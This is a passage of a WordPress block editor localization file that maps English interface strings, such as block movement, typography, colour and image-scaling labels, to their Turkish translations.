sonra"],"No block selected.":["Blok se\u00e7ilmedi."],"This block has encountered an error and cannot be previewed.":["Bu blokta bir sorun \u00e7\u0131kt\u0131 ve \u00f6n izlenemiyor."],"Convert to Classic Block":["Klasik blo\u011fa d\u00f6n\u00fc\u015ft\u00fcr"],"Resolve Block":["Blo\u011fu \u00e7\u00f6z\u00fcmle"],"Convert to Blocks":["Bloklara d\u00f6n\u00fc\u015ft\u00fcr"],"imperative verb\u0004Resolve":["\u00c7\u00f6z\u00fcmle"],"Block contains unexpected or invalid content.":["Bu blok beklenmedik ya da ge\u00e7ersiz i\u00e7erik i\u00e7eriyor."],"Block: %s":["Blok: %s"],"Block %s is the only block, and cannot be moved":["%s tek bloktur bu y\u00fczden ta\u015f\u0131namaz"],"Move %1$s block from position %2$d down to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumuna a\u015fa\u011f\u0131 ta\u015f\u0131"],"Block %1$s is at the end of the content and can\u2019t be moved right":["%1$s blo\u011fu i\u00e7eri\u011fin sonunda ve sa\u011fa ta\u015f\u0131namaz"],"Move %1$s block from position %2$d up to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumuna yukar\u0131 ta\u015f\u0131"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["%1$s blo\u011fu i\u00e7eri\u011fin ba\u015f\u0131nda ve sa\u011fa ta\u015f\u0131namaz"],"Blocks cannot be moved up as they are already at the top":["Bloklar zaten \u00fcstte olduklar\u0131 i\u00e7in yukar\u0131 ta\u015f\u0131namazlar"],"Blocks cannot be moved down as they are already at the bottom":["Bloklar zaten altta olduklar\u0131 i\u00e7in a\u015fa\u011f\u0131 ta\u015f\u0131namazlar"],"Move %1$d blocks from position %2$d up by one place":["%1$d blo\u011funu %2$d konumundan bir yukar\u0131 ta\u015f\u0131"],"Move %1$d blocks from position %2$d right by one place":["%1$d blo\u011funu %2$d konumundan bir a\u015fa\u011f\u0131 ta\u015f\u0131"],"Edit as HTML":["HTML olarak d\u00fczenle"],"Edit visually":["G\u00f6rsel olarak d\u00fczenle"],"More options":["Daha fazla se\u00e7enek"],"Duplicate":["\u00c7o\u011falt"],"Change type of %d block":["%d blo\u011fun t\u00fcr\u00fcn\u00fc de\u011fi\u015ftir","%d blo\u011fun t\u00fcr\u00fcn\u00fc de\u011fi\u015ftir"],"Transform to":["\u015euna d\u00f6n\u00fc\u015ft\u00fcr"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Bu renk kombinasyonu insanlar\u0131n okumas\u0131n\u0131 zorla\u015ft\u0131rabilir. Daha koyu bir arka plan rengi ve\/veya daha a\u00e7\u0131k bir %s kullanmay\u0131 deneyin."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Bu renk kombinasyonu insanlar\u0131n okumas\u0131n\u0131 zorla\u015ft\u0131rabilir. Daha a\u00e7\u0131k bir arka plan rengi ve\/veya daha koyu bir %s kullanmay\u0131 deneyin."],"Attempt recovery":["Kurtarma giri\u015fimi"],"Add %s":["%s ekle"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Search for a block":["Blok ara"],"Available block types":["Kullan\u0131labilecek blok t\u00fcrleri"],"blocks\u0004Most used":["En \u00e7ok kullan\u0131lan"],"Paste or type URL":["Bir adres yaz\u0131n ya da yap\u0131\u015ft\u0131r\u0131n"],"no title":["ba\u015fl\u0131ks\u0131z"],"Copy link":["Ba\u011flant\u0131y\u0131 kopyala"],"Skip to the selected block":["Se\u00e7ilmi\u015f blo\u011fa ge\u00e7"],"Link settings":["Ba\u011flant\u0131 ayarlar\u0131"],"HTML anchor":["HTML \u00e7apas\u0131"],"Additional CSS class(es)":["Ek CSS s\u0131n\u0131flar\u0131"],"Pale pink":["A\u00e7\u0131k pembe"],"Vivid red":["Canl\u0131 k\u0131rm\u0131z\u0131"],"Luminous vivid orange":["Parlak canl\u0131 turuncu"],"Luminous vivid amber":["Canl\u0131 parlak amber"],"Light green cyan":["A\u00e7\u0131k ye\u015fil cam g\u00f6be\u011fi"],"Vivid green cyan":["Canl\u0131 ye\u015fil cam g\u00f6be\u011fi"],"Pale cyan blue":["Soluk cam g\u00f6be\u011fi mavi"],"Vivid cyan blue":["Canl\u0131 cam g\u00f6be\u011fi mavi"],"Cyan bluish gray":["Cam g\u00f6be\u011fi mavimsi gri"],"font size name\u0004Small":["K\u00fc\u00e7\u00fck"],"font size name\u0004Medium":["Orta"],"font size name\u0004Large":["B\u00fcy\u00fck"],"font size name\u0004Huge":["Kocaman"],"%s: Sorry, this file type is not supported here.":["%s: Ne yaz\u0131k ki, bu dosya t\u00fcr\u00fc burada desteklenmiyor."],"%s: This file is empty.":["%s: Bu dosya bo\u015f."],"Options":["Ayarlar"],"Navigate to the nearest toolbar.":["En yak\u0131n ara\u00e7 \u00e7ubu\u011funa gidin."],"Select all text when typing. Press again to select all blocks.":["Yazarken t\u00fcm metni se\u00e7in. T\u00fcm bloklar\u0131 se\u00e7mek i\u00e7in yeniden bas\u0131n."],"Duplicate the selected block(s).":["Se\u00e7ilmi\u015f bloklar\u0131 kopyalar."],"Remove the selected block(s).":["Se\u00e7ilmi\u015f bloklar\u0131 kald\u0131r\u0131r."],"Insert a new block before the selected block(s).":["Se\u00e7ilmi\u015f bloklardan \u00f6nce yeni bir blok ekler."],"Insert a new block after the selected block(s).":["Se\u00e7ilmi\u015f bloklardan sonra yeni bir blok ekle."],"%d block":["%d blok","%d blok"],"Document":["Belge"],"Find original":["\u00d6zg\u00fcn\u00fc bul"],"This block can only be used once.":["Bu blok yaln\u0131zca bir kez kullan\u0131labilir."],"Button":["D\u00fc\u011fme"],"Fixed background":["Sabit arka plan"],"Edit URL":["Ba\u011flant\u0131y\u0131 d\u00fczenle"],"Text alignment":["Metin hizalama"],"Heading %d":["Ba\u015fl\u0131k %d"],"Heading":["Ba\u015fl\u0131k"],"Write":["Yaz"],"Align text left":["Metni sola hizala"],"Align text center":["Metni ortala"],"Align text right":["Metni sa\u011fa hizala"],"%s block selected.":["%s blok se\u00e7ilmi\u015f.","%s blok se\u00e7ilmi\u015f."],"Block tools":["Blok ara\u00e7lar\u0131"],"To edit this block, you need permission to upload media.":["Bu blo\u011fu d\u00fczenlemek i\u00e7in kar\u015f\u0131ya ortam y\u00fckleme iznine ihtiyac\u0131n\u0131z var."],"block style\u0004Default":["Varsay\u0131lan"],"Change block type or style":["Blok t\u00fcr\u00fcn\u00fc ya da stilini de\u011fi\u015ftir"],"verb\u0004Group":["Grup"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Grubu \u00e7\u00f6z"],"Block vertical alignment setting label\u0004Change vertical alignment":["Dikey hizalamay\u0131 de\u011fi\u015ftir"],"Vivid purple":["Canl\u0131 mor"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Yazarken, h\u0131zl\u0131 bir \u015fekilde yeni bloklar eklemek i\u00e7in <kbd>\/<\/kbd> tu\u015funa basabilirsiniz."],"Add a block":["Bir blok ekle"],"This color combination may be hard for people to read.":["Bu renk kombinasyonunu insanlar\u0131n okumas\u0131 zor olabilir."],"Skip":["Ge\u00e7"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Yaln\u0131zca bu blok i\u00e7in benzersiz bir adres olu\u015fturmak \u00fczere, \"\u00e7apa\" olarak adland\u0131r\u0131lan, aralar\u0131nda bo\u015fluk olmayan bir ya da iki s\u00f6zc\u00fck yaz\u0131n. Ard\u0131ndan, sayfan\u0131z\u0131n bu b\u00f6l\u00fcm\u00fcne do\u011frudan ba\u011flant\u0131 verebilirsiniz."],"Learn more about anchors":["\u00c7apalar hakk\u0131nda ayr\u0131nt\u0131l\u0131 bilgi al\u0131n"],"Separate multiple classes with spaces.":["Birden \u00e7ok s\u0131n\u0131f\u0131 bo\u015fluk ile ay\u0131rarak yaz\u0131n."],"Group":["Grup"],"Open in new tab":["Yeni sekmede a\u00e7"],"Border radius":["Kenar yuvarlakl\u0131\u011f\u0131"],"Link rel":["Ba\u011flant\u0131 rel de\u011feri"],"Move left":["Sola ta\u015f\u0131"],"Move right":["Sa\u011fa ta\u015f\u0131"],"Gradient":["De\u011fi\u015fim"],"Block breadcrumb":["Blok sayfa yolu"],"Vivid cyan blue to vivid purple":["Canl\u0131 mavimsi ye\u015filden canl\u0131 mora"],"Light green cyan to vivid green cyan":["A\u00e7\u0131k ye\u015filimsi maviden canl\u0131 ye\u015filimsi maviye"],"Luminous vivid amber to luminous vivid orange":["Parlak canl\u0131 kehribardan parlak canl\u0131 turuncuya"],"Luminous vivid orange to vivid red":["Parlak canl\u0131 turuncudan canl\u0131 k\u0131rm\u0131z\u0131ya"],"Very light gray to cyan bluish gray":["\u00c7ok a\u00e7\u0131k griden mavimsi griye"],"Cool to warm spectrum":["S\u0131caktan so\u011fu\u011fa spektrum"],"Blush light purple":["K\u0131z\u0131la \u00e7alan a\u00e7\u0131k mor"],"Blush bordeaux":["K\u0131z\u0131la \u00e7alan bordo"],"Luminous dusk":["Ayd\u0131nl\u0131k alacakaranl\u0131k"],"Pale ocean":["Soluk okyanus"],"Electric grass":["Elektrikli \u00e7im"],"Midnight":["Gece yar\u0131s\u0131"],"Multiple selected blocks":["\u00c7oklu se\u00e7ilen bloklar"],"%s block added":["%s blo\u011fu eklendi"],"directly add the only allowed block\u0004Add %s":["%s ekle"],"Generic label for block inserter button\u0004Add block":["Blok ekle"],"Choose variation":["Varyasyon se\u00e7in"],"Select a variation to start with:":["Ba\u015flamak i\u00e7in bir \u00e7e\u015fit se\u00e7in."],"Currently selected link settings":["\u015eu anda se\u00e7ilmi\u015f ba\u011flant\u0131 ayarlar\u0131"],"Press ENTER to add this link":["Bu ba\u011flant\u0131y\u0131 eklemek i\u00e7in ENTER tu\u015funa bas\u0131n"],"Search or type URL":["Aray\u0131n ya da site adresini yaz\u0131n"],"The media file has been replaced":["Ortam dosyas\u0131 de\u011fi\u015ftirildi"],"Open Media Library":["Ortam kitapl\u0131\u011f\u0131n\u0131 a\u00e7"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["%2$s g\u00f6r\u00fcn\u00fcm\u00fc i\u00e7in %1$s \u00f6zelli\u011fini denetler."],"Small screens":["K\u00fc\u00e7\u00fck ekranlar"],"Medium screens":["Orta boy ekranlar"],"Large screens":["B\u00fcy\u00fck ekranlar"],"Use the same %s on all screen sizes.":["T\u00fcm ekran boyutlar\u0131nda ayn\u0131 %s de\u011ferini kullan\u0131n."],"Move %1$s block from position %2$d left to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumunun soluna ta\u015f\u0131"],"Move %1$s block from position %2$d right to position %3$d":["%1$s blo\u011funu %2$d konumundan %3$d konumunun sa\u011f\u0131na ta\u015f\u0131"],"Block %1$s is at the end of the content and can\u2019t be moved down":["%1$s blo\u011fu i\u00e7eri\u011fin sonunda ve a\u015fa\u011f\u0131 ta\u015f\u0131namaz"],"Block %1$s is at the end of the content and can\u2019t be moved left":["%1$s blo\u011fu i\u00e7eri\u011fin sonunda ve sola ta\u015f\u0131namaz"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["%1$s blo\u011fu i\u00e7eri\u011fin ba\u015f\u0131nda ve yukar\u0131 ta\u015f\u0131namaz"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["%1$s blo\u011fu i\u00e7eri\u011fin ba\u015f\u0131nda ve sola ta\u015f\u0131namaz"],"Line height":["Sat\u0131r y\u00fcksekli\u011fi"],"Typography":["Yaz\u0131 g\u00f6r\u00fcn\u00fcm\u00fc"],"Padding":["Dolgu"],"Spacing":["Aral\u0131k"],"Change matrix alignment":["Matris hizalamas\u0131n\u0131 de\u011fi\u015ftir"],"Open Colors Selector":["Renk se\u00e7iciyi a\u00e7"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Sat\u0131r\u0131n ba\u015f\u0131nda <kbd>bo\u015fluk<\/kbd> tu\u015funa basarak listeye girinti uygulay\u0131n."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Bir sat\u0131r\u0131n ba\u015f\u0131nda <kbd>silme<\/kbd> tu\u015funa basarak bir listeyi geriye \u00e7ekin."],"Drag files into the editor to automatically insert media blocks.":["Ortam bloklar\u0131n\u0131 otomatik olarak eklemek i\u00e7in dosyalar\u0131 d\u00fczenleyiciye s\u00fcr\u00fckleyin."],"Change a block's type by pressing the block icon on the toolbar.":["Ara\u00e7 \u00e7ubu\u011fundaki blok simgesine basarak bir blo\u011fun t\u00fcr\u00fcn\u00fc de\u011fi\u015ftirin."],"%d block added.":["%d blok eklendi.","%d blok eklendi."],"Patterns":["Modeller"],"A tip for using the block editor":["Blok d\u00fczenleyiciyi kullanmak i\u00e7in bir ipucu"],"Browse all. This will open the main inserter panel in the editor toolbar.":["T\u00fcm\u00fcne g\u00f6z at. Bu i\u015flem d\u00fczenleyici ara\u00e7 \u00e7ubu\u011funda ana ekleyici panosunu a\u00e7ar."],"Browse all":["Hepsine g\u00f6zat"],"Copied \"%s\" to clipboard.":["\"%s\" panoya kopyaland\u0131."],"Moved \"%s\" to clipboard.":["\"%s\" panoya ta\u015f\u0131nd\u0131."],"Copied %d block to clipboard.":["%d blok panoya kopyaland\u0131.","%d blok panoya kopyaland\u0131."],"Moved %d block to clipboard.":["%d blok panoya ta\u015f\u0131nd\u0131.","%d blok panoya ta\u015f\u0131nd\u0131."],"Block %1$d of %2$d, Level %3$d.":["%1$d\/%2$d blo\u011fu, Seviye %3$d."],"Block navigation structure":["Blok gezinme yap\u0131s\u0131"],"Block variations":["Blok \u00e7e\u015fitleri"],"Image size presets":["G\u00f6rsel boyutu haz\u0131r ayarlar\u0131"],"An unknown error occurred during creation. Please try again.":["Olu\u015fturma s\u0131ras\u0131nda bilinmeyen bir sorun \u00e7\u0131kt\u0131. L\u00fctfen yeniden deneyin."],"Creating":["Olu\u015fturuluyor"],"Current media URL:":["Ge\u00e7erli ortam adresi:"],"Move the selected block(s) up.":["Se\u00e7ilmi\u015f bloklar\u0131 yukar\u0131 ta\u015f\u0131."],"Move the selected block(s) down.":["Se\u00e7ilmi\u015f bloklar\u0131 a\u015fa\u011f\u0131 ta\u015f\u0131."],"Design":["Tasar\u0131m"],"Aspect Ratio":["En\/boy oran\u0131"],"Landscape":["Yatay"],"Portrait":["Dikey"],"Could not edit image. %s":["G\u00f6rsel d\u00fczenlenemiyor. %s"],"Zoom":["Yak\u0131nla\u015ft\u0131r"],"Rotate":["D\u00f6nd\u00fcr"],"Filter patterns":["Modelleri s\u00fcz"],"Block pattern \"%s\" inserted.":["\"%s\" blok modeli eklendi."],"Create: <mark>%s<\/mark>":["Olu\u015ftur: <mark>%s<\/mark>"],"Appearance":["G\u00f6r\u00fcn\u00fcm"],"Captions":["Ba\u015fl\u0131klar"],"Add an anchor":["\u00c7apa ekle"],"Decoration":["S\u00fcsleme"],"Uppercase":["T\u00fcm\u00fc b\u00fcy\u00fck harf"],"Lowercase":["T\u00fcm\u00fc k\u00fc\u00e7\u00fck harf"],"Capitalize":["\u0130lk harf b\u00fcy\u00fck"],"Letter case":["Harf durumu"],"Font weight":["Font geni\u015fli\u011fi"],"Font style":["Yaz\u0131 stili"],"Block patterns":["Blok modelleri"],"Drag":["S\u00fcr\u00fckle"],"More":["Daha fazlas\u0131"],"Transform to variation":["\u00c7e\u015fit d\u00f6n\u00fc\u015f\u00fcm\u00fc"],"Block vertical alignment setting\u0004Align top":["\u00dcste hizala"],"Block vertical alignment setting\u0004Align middle":["Ortaya hizala"],"Block vertical alignment setting\u0004Align bottom":["Alta hizala"],"Editor canvas":["D\u00fczenleyici tuvali"],"Change items justification":["\u00d6gelerin hizalamas\u0131n\u0131 de\u011fi\u015ftir"],"Horizontal":["Yatay"],"Vertical":["Dikey"],"Margin":["Kenar bo\u015flu\u011fu"],"Duotone":["\u00c7ift ton"],"Apply duotone filter":["\u00c7ift ton s\u00fczgecini uygula"],"Layout":["Yerle\u015fim"],"Customize the width for all elements that are assigned to the center or wide columns.":["Orta veya geni\u015f s\u00fctunlara atanan t\u00fcm bile\u015fenlerin geni\u015fli\u011fini \u00f6zelle\u015ftirin."],"Use left and right arrow keys to move through blocks":["Bloklar aras\u0131nda gezinmek i\u00e7in sol ve sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n"],"Type \/ to choose a block":["Bir blok se\u00e7mek i\u00e7in \/ yaz\u0131n"],"Choose":["Se\u00e7in"],"Previous pattern":["\u00d6nceki model"],"Next pattern":["Sonraki model"],"Carousel view":["D\u00f6nme dolap g\u00f6r\u00fcn\u00fcm\u00fc"],"Justify items left":["\u00d6geleri sola hizala"],"Justify items center":["\u00d6geleri ortala"],"Justify items right":["\u00d6geleri sa\u011fa hizala"],"Space between items":["\u00d6geler aras\u0131ndaki bo\u015fluk"],"No preview available.":["\u00d6n izleme g\u00f6r\u00fcnt\u00fclenemiyor."],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Indicates this palette comes from WordPress.\u0004Default":["Varsay\u0131lan"],"Indicates this palette is created by the user.\u0004Custom":["\u00d6zel"],"Displays more block tools":["Daha fazla blok arac\u0131 g\u00f6r\u00fcnt\u00fcler"],"Create a two-tone color effect without losing your original image.":["\u00d6zg\u00fcn g\u00f6rselinizi kaybetmeden iki tonlu bir renk efekti olu\u015fturun."],"No selected font appearance":["Se\u00e7ilmi\u015f bir yaz\u0131 tipi g\u00f6r\u00fcn\u00fcm\u00fc yok"],"Currently selected font weight: %s":["Ge\u00e7erli se\u00e7ilmi\u015f yaz\u0131 kal\u0131nl\u0131\u011f\u0131: %s"],"Currently selected font style: %s":["Ge\u00e7erli se\u00e7ilmi\u015f yaz\u0131 tipi stili: %s"],"Currently selected font appearance: %s":["Ge\u00e7erli se\u00e7ilmi\u015f yaz\u0131 tipi g\u00f6r\u00fcn\u00fcm\u00fc: %s"],"Flex":["Flex"],"Justification":["\u0130ki tarafa yaslama"],"Allow to wrap to multiple lines":["Birden \u00e7ok sat\u0131ra kayd\u0131rmaya izin ver"],"Orientation":["Do\u011frultu"],"Flow":["Ak\u0131\u015f"],"Max %s wide":["En fazla %s geni\u015fli\u011fi"],"Top left":["Sol \u00fcst"],"Top right":["Sa\u011f \u00fcst"],"Bottom left":["Sol alt"],"Bottom right":["Sa\u011f alt"],"Unlink radii":["Yar\u0131\u00e7aplar\u0131 \u00e7\u00f6z"],"Link radii":["Yar\u0131\u00e7aplar\u0131 ba\u011fla"],"Radius":["Yar\u0131\u00e7ap"],"Letter spacing":["Harf aral\u0131\u011f\u0131"],"Block spacing":["Bloklar aras\u0131 bo\u015fluk"],"Explore all patterns":["T\u00fcm modelleri ke\u015ffet"],"%d block is hidden.":["%d blok gizli.","%d blok gizli."],"Elements":["Bile\u015fenler"],"link color":["Ba\u011flant\u0131 rengi"],"Rename":["Yenile"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Yat\u0131k"],"font weight\u0004Thin":["\u0130nce"],"font weight\u0004Extra Light":["\u00c7ok ince"],"font weight\u0004Light":["Hafif"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Orta"],"font weight\u0004Semi Bold":["Yar\u0131 koyu"],"font weight\u0004Bold":["Koyu"],"font weight\u0004Extra Bold":["\u00c7ok koyu"],"font weight\u0004Black":["Siyah"],"Add default block":["Varsay\u0131lan blok ekle"],"Lock %s":["%s blo\u011funu kilitle"],"Lock all":["T\u00fcm\u00fcn\u00fc kilitle"],"Unlock":["Kilidi a\u00e7"],"Lock":["Kilitle"],"Select parent block (%s)":["\u00dcst blo\u011fu se\u00e7in (%s)"],"Transparent text may be hard for people to read.":["Saydam metinlerin okunmas\u0131 insanlar i\u00e7in zor olabilir."],"%s deselected.":["%s se\u00e7imi kald\u0131r\u0131ld\u0131."],"%s blocks deselected.":["%s blo\u011fun se\u00e7imi kald\u0131r\u0131ld\u0131."],"Transform to %s":["%s \u00e7e\u015fidine d\u00f6n\u00fc\u015ft\u00fcr"],"Date format":["Tarih bi\u00e7imi"],"Default format":["Varsay\u0131lan bi\u00e7im"],"short date format\u0004n\/j\/Y":["n\/j\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"long date format\u0004F j, Y":["F j, Y"],"Enter your own date format":["Kendi tarih bi\u00e7iminizi yaz\u0131n"],"Choose a format":["Bir bi\u00e7im se\u00e7in"],"Custom format":["\u00d6zel bi\u00e7im"],"Enter a date or time <Link>format string<\/Link>.":["Bir tarih ya da saat <Link>bi\u00e7im dizgesi<\/Link> yaz\u0131n."],"Link is empty":["Ba\u011flant\u0131 bo\u015f"],"Delete selection.":["Se\u00e7imi sil."],"Use featured image":["\u00d6ne \u00e7\u0131kar\u0131lm\u0131\u015f g\u00f6rseli kullan"],"Select the size of the source image.":["Kaynak g\u00f6rselin boyutunu se\u00e7in."],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Close Block Inserter":["Blok yerle\u015ftiriciyi kapat"],"You are currently in zoom-out mode.":["\u015eu anda uzakla\u015ft\u0131r\u0131lm\u0131\u015f moddas\u0131n\u0131z."],"Custom (%s)":["\u00d6zel (%s)"],"Spacing control":["Aral\u0131k kontrol\u00fc"],"Constrained":["K\u0131s\u0131tl\u0131"],"All blocks are selected, and cannot be moved":["T\u00fcm bloklar se\u00e7ilmi\u015f ve ta\u015f\u0131namazlar"],"Blocks cannot be moved left as they are already are at the leftmost position":["Bloklar zaten en sol konumda olduklar\u0131 i\u00e7in daha fazla sola ta\u015f\u0131namaz"],"Blocks cannot be moved right as they are already are at the rightmost position":["Bloklar zaten en sa\u011f konumda olduklar\u0131 i\u00e7in daha fazla sa\u011fa hareket ettirilemez"],"Apply to all blocks inside":["\u0130\u00e7indeki t\u00fcm bloklara uygulay\u0131n"],"Font":["Yaz\u0131 tipi"],"Inner blocks use content width":["\u0130\u00e7 bloklar i\u00e7erik geni\u015fli\u011fini kullan\u0131r"],"Nested blocks use content width with options for full and wide widths.":["\u0130\u00e7 i\u00e7e ge\u00e7mi\u015f bloklar, tam ve geni\u015f se\u00e7enekleriyle i\u00e7erik geni\u015fli\u011fini kullan\u0131r."],"short date format without the year\u0004M j":["M j"],"Now":["\u015eimdi"],"Unset":["Ayar\u0131 kald\u0131r"],"Set the width of the main content area.":["Ana i\u00e7erik alan\u0131n\u0131n geni\u015fli\u011fini ayarlay\u0131n."],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Vurgu"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Ne yaz\u0131k ki, bu dosya t\u00fcr\u00fcn\u00fc y\u00fcklemenize izin verilmiyor."],"Move %1$d blocks from position %2$d down by one place":["%1$d blo\u011fu %2$d konumundan bir a\u015fa\u011f\u0131 ta\u015f\u0131"],"Move %1$d blocks from position %2$d left by one place":["%1$d blo\u011fu %2$d konumundan bir sola ta\u015f\u0131"],"Stretch to fill available space.":["Kullan\u0131labilecek alan\u0131 doldurmak i\u00e7in esnet."],"Specify a fixed width.":["Sabit bir geni\u015flik belirtin."],"Specify a fixed height.":["Sabit bir y\u00fckseklik belirtin."],"Fit contents.":["\u0130\u00e7eri\u011fi s\u0131\u011fd\u0131r."],"Fixed":["Sabitlenmi\u015f"],"Block vertical alignment setting\u0004Stretch to fill":["Doldurmak i\u00e7in esnet"],"Block vertical alignment setting\u0004Space between":["Aradaki bo\u015fluk"],"Stretch items":["\u00d6geleri esnet"],"Go to parent Navigation block":["\u00dcst gezinme blo\u011funa git"],"Pattern":["Model"],"Report %s":["%s raporu"],"Insert external image":["D\u0131\u015f g\u00f6rsel ekle"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Bu g\u00f6rsel ortam kitapl\u0131\u011f\u0131na y\u00fcklenemez, ancak yine de bir d\u0131\u015f g\u00f6rsel olarak eklenebilir."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["D\u0131\u015f g\u00f6rseller, d\u0131\u015f hizmet sa\u011flay\u0131c\u0131 taraf\u0131ndan uyar\u0131 yap\u0131lmadan kald\u0131r\u0131labilir ve ayr\u0131ca gizlilik mevzuat\u0131yla ilgili yasal uyumluluk sorunlar\u0131 olabilir."],"Image uploaded and inserted.":["G\u00f6rsel y\u00fcklendi ve eklendi."],"Image inserted.":["G\u00f6rsel eklendi."],"Media List":["Ortam listesi"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Stiller yap\u0131\u015ft\u0131r\u0131lamad\u0131. Bu \u00f6zellik yaln\u0131zca destekleyen taray\u0131c\u0131lardaki g\u00fcvenli (https) sitelerde kullan\u0131labilir."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Stiller yap\u0131\u015ft\u0131r\u0131lamad\u0131. \u0130lerlemeden \u00f6nce l\u00fctfen taray\u0131c\u0131 i\u00e7in panoya eri\u015fme izinlerini verin."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Stiller yap\u0131\u015ft\u0131r\u0131lamad\u0131. Blok stilleri kopyalanan i\u00e7erik i\u00e7inde bulunamad\u0131."],"Pasted styles to %s.":["Stiller %s i\u00e7ine yap\u0131\u015ft\u0131r\u0131ld\u0131."],"Pasted styles to %d blocks.":["Stiller %d blo\u011fa yap\u0131\u015ft\u0131r\u0131ld\u0131."],"Copy styles":["Stilleri kopyala"],"Paste styles":["Stilleri yap\u0131\u015ft\u0131r"],"Sticky":["Sabit"],"The block will stick to the top of the window instead of scrolling.":["Blok, kaymak yerine pencerenin \u00fcst k\u0131sm\u0131na sabitlenir."],"The block will not move when the page is scrolled.":["Blok, sayfa kayd\u0131r\u0131ld\u0131\u011f\u0131nda hareket etmez."],"Position":["Konum"],"Currently selected position: %s":["\u015eu anda se\u00e7ilmi\u015f konum: %s"],"Format tools":["Bi\u00e7imlendirme ara\u00e7lar\u0131"],"%s block inserted":["%s blo\u011fu eklendi"],"Append to %1$s block at position %2$d, Level %3$d":["%1$s blo\u011funa %2$d konumunda, %3$d. d\u00fczey ile ekle"],"Shadow":["G\u00f6lge"],"There is an error with your CSS structure.":["CSS yap\u0131n\u0131zla ilgili bir sorun var."],"Name for the value of the CSS position property\u0004Sticky":["Sabit"],"Name for the value of the CSS position property\u0004Fixed":["Sabit"],"Horizontal & vertical":["Dikey ve yatay"],"Grid":["Izgara"],"Minimum column width":["En az s\u00fctun geni\u015fli\u011fi"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"My patterns":["Modellerim"],"Add before":["\u00d6ncesine ekle"],"Add after":["Sonras\u0131na ekle"],"The block will stick to the scrollable area of the parent %s block.":["Blok, ana %s blo\u011funun kayd\u0131r\u0131labilir alan\u0131na sabitlenir."],"Name for applying graphical effects\u0004Filters":["S\u00fczge\u00e7ler"],"Position: %s":["Konum: %s"],"Change level":["D\u00fczeyi de\u011fi\u015ftir"],"Example:":["\u00d6rnek:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Resolution":["\u00c7\u00f6z\u00fcn\u00fcrl\u00fck"],"Additional link settings\u0004Advanced":["Geli\u015fmi\u015f"],"Suggestions":["\u00d6neriler"],"%d Block":["%d Blok","%d Blok"],"Aspect ratio option for dimensions control\u0004Original":["Orijinal"],"Aspect ratio option for dimensions control\u0004Custom":["\u00d6zel"],"Aspect ratio":["En\/boy oran\u0131"],"Scale option for dimensions control\u0004Fill":["Doldur"],"Fill the space by stretching the content.":["\u0130\u00e7eri\u011fi esneterek bo\u015flu\u011fu doldurur."],"Scale option for dimensions control\u0004Contain":["Kapsa"],"Fit the content to the space without clipping.":["\u0130\u00e7eri\u011fi k\u0131rpmadan alana s\u0131\u011fd\u0131r\u0131r."],"Scale option for dimensions control\u0004Cover":["Kapla"],"Fill the space by clipping what doesn't fit.":["S\u0131\u011fmayan \u015feyleri k\u0131rparak bo\u015flu\u011fu doldurur."],"Scale option for dimensions control\u0004None":["Hi\u00e7 birisi"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["\u0130\u00e7erik boyutu ayarlanmas\u0131n. \u00c7ok b\u00fcy\u00fck olan i\u00e7erik k\u0131rp\u0131l\u0131r ve \u00e7ok k\u00fc\u00e7\u00fck olan i\u00e7eri\u011fe dolgu uygulan\u0131r."],"Scale option for dimensions control\u0004Scale down":["A\u015fa\u011f\u0131 \u00f6l\u00e7ekle"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["\u0130\u00e7erik \u00e7ok b\u00fcy\u00fckse alana s\u0131\u011fmas\u0131 i\u00e7in k\u00fc\u00e7\u00fclt\u00fcn. \u00c7ok k\u00fc\u00e7\u00fck olan i\u00e7eri\u011fe dolgu eklenir."],"Image size option for resolution control\u0004Thumbnail":["K\u00fc\u00e7\u00fck g\u00f6rsel"],"Image size option for resolution control\u0004Medium":["Orta"],"Image size option for resolution control\u0004Large":["B\u00fcy\u00fck"],"Image size option for resolution control\u0004Full Size":["Tam boyut"],"Image covers the space evenly.":["G\u00f6rsel alan\u0131 e\u015fit \u015fekilde kaplar."],"Image is contained without 